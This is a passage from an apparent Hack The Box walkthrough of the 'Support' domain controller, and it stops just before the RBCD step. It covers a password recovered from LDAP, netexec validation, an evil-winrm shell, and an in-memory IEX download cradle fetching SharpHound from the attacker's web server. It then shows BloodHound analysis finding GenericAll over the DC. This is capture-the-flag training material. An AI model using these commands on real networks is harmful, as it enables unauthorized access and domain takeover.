  '(sAMAccountName=support)'
info: Ironside47pleasure40Watchful
memberOf: CN=Shared Support Accounts,CN=Users,DC=support,DC=htb
memberOf: CN=Remote Management Users,CN=Builtin,DC=support,DC=htb
sAMAccountName: support
Two details from the dump already foreshadow the rest of the box: support belongs to Remote Management Users (it can log in over WinRM) and to a very non-standard group, Shared Support Accounts.
Validate and log in over WinRM
Before spawning a shell we validate the credential against the services with netexec. It works on SMB and, importantly, returns (Pwn3d!) on WinRM, confirming interactive access.
netexec smb   10.10.11.174 -u support -p 'Ironside47pleasure40Watchful'
netexec winrm 10.10.11.174 -u support -p 'Ironside47pleasure40Watchful'
SMB    10.10.11.174  445   DC  [+] support.htb\support:Ironside47pleasure40Watchful
WINRM  10.10.11.174  5985  DC  [+] support.htb\support:Ironside47pleasure40Watchful (Pwn3d!)
evil-winrm -i 10.10.11.174 -u support -p 'Ironside47pleasure40Watchful'
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> whoami
support\support
The connection opens an interactive PowerShell and whoami confirms we are support\support.
user.txt
type ..\Desktop\user.txt
2b3d89ca1b2e3989fa1ca335a2e8ceb5Before pivoting, we check the token's privileges and groups. No classic dangerous privileges, but two hints: SeMachineAccountPrivilege is enabled (we can create machine accounts, key for the RBCD) and the Shared Support Accounts group appears again.
whoami /all
USER INFORMATION
User Name        SID
support\support  S-1-5-21-1677581083-3380853377-188903654-1105

GROUP INFORMATION
Group Name                             Type             SID
BUILTIN\Remote Management Users        Alias            S-1-5-32-580
SUPPORT\Shared Support Accounts        Group            S-1-5-21-1677581083-3380853377-188903654-1103
...
PRIVILEGES INFORMATION
Privilege Name                 Description                    State
SeMachineAccountPrivilege      Add workstations to domain     Enabled
SeChangeNotifyPrivilege        Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege  Increase a process working set Enabled
Both hints are confirmed: support belongs to SUPPORT\Shared Support Accounts and holds SeMachineAccountPrivilege enabled (it can join machine accounts to the domain, the piece behind the RBCD).
BloodHound
We collect the domain data with SharpHound (repo). The collector is loaded straight into memory from the attacker, never touching the victim's disk:
wget https://raw.githubusercontent.com/puckiestyle/powershell/refs/heads/master/SharpHound.ps1
python3 -m http.server 80
IEX(New-object Net.WebClient).downloadString('http://10.10.16.6/SharpHound.ps1')
10.10.11.174 - - [27/Oct/2025 16:17:07] "GET /SharpHound.ps1 HTTP/1.1" 200 -Invoke-BloodHound -CollectionMethod All
dir
download 20251027082120_BloodHound.zip
    Directory: C:\Users\support\Desktop
-a---  10/27/2025  8:21 AM   9953  20251027082120_BloodHound.zip
-ar--  10/26/2025  5:30 AM     34  user.txt

Info: Downloading C:\Users\support\Desktop\20251027082120_BloodHound.zip
Info: Download successful!
On the attacker side, BloodHound drags along a requirement that regularly bites: the Java version. The classic interface does not run on the 21 that Kali ships by default, so we switch to 11:
update-alternatives --config java
There are 2 choices for the alternative java (providing /usr/bin/java).
  Selection  Path                                          Priority  Status
* 0          /usr/lib/jvm/java-21-openjdk-amd64/bin/java    2111      auto mode
  1          /usr/lib/jvm/java-11-openjdk-amd64/bin/java    1111      manual mode

update-alternatives: using /usr/lib/jvm/java-11-openjdk-amd64/bin/java to provide /usr/bin/java (java) in manual mode
With that, both pieces start: the neo4j database and the interface.
./BloodHound --disable-gpu --no-sandbox
./neo4j console
Starting Neo4j.
2025-10-27 15:31:25.078+0000 INFO  Starting...
2025-10-27 15:31:27.833+0000 INFO  This instance is ServerId{77239015}
Once in, the collected .zip is loaded through the sidebar's Upload Data option:

Upload Data
  20251027082120_BloodHound.zip   10.0 kB   Archive
  SharpHound.ps1                  973.3 kB  Program
The tool unzips and ingests it file by file:

UNZIPPING FILE 20251027082120_BLOODHOUND.ZIP
  20251027082120_groups.json   Upload Complete   100%
  20251027082120_users.json    Uploading Data
  20251027082120_gpos.json     Waiting for upload
Before analysing anything it pays to mark as owned what we already control, because BloodHound uses that mark to compute paths from what we have to what we want:

We review its memberships: besides Remote Management Users and Domain Users, it sits in Shared Support Accounts.

Shared Support Accounts: GenericAll over the DC
Here is the reason for the pivot, and we see it before touching anything: the Shared Support Accounts group has GenericAll over the DC.SUPPORT.HTB object, the domain controller itself.

GenericAll (full control) over an object is a direct case of ACL abuse. The tool itself spells it out in its help tab:

The members of the group SHARED SUPPORT ACCOUNTS@SUPPORT.HTB have GenericAll privileges to the
computer DC.SUPPORT.HTB.

This is also known as full control. This privilege allows the trustee to manipulate the target
object however they wish.
And the abuse tab points at the path when the object is a computer: a resource-based constrained delegation (RBCD).

Shell as SYSTEM
RBCD: from GenericAll to impersonating Administrator
The RBCD plan: since we control the DC object, we write the SID of a machine account we own into its msDS-AllowedToActOnBehalfOfOtherIdentity attribute. From there, the KDC will let us request service tickets on behalf of any user against that DC.
The concrete procedure comes not from BloodHound but from HackTricks, which spells it out command by command:
